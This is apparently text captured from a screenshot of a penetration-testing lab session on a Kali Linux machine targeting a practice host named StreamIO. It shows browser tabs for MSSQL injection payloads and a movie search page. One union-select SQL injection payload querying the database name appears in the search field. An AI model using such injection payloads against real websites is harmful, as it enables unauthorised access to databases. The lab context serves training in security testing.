 192.168.0.181 10.10.14.45 StreamIo-10.10.11.158 20% 02:46 PM
Streamio Streamio - Login Streamio - Register Streamio IIS Windows Server MSSQL Injection - Payloads MSSQL Injection - Payloads
https://watch.streamio.htb/search.php 7
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
STREAMIO
Search for a movie:
10' union select 1,(SELECT DB_NAME()),3,4,5,6-- Search
STREAMIO 3 Watch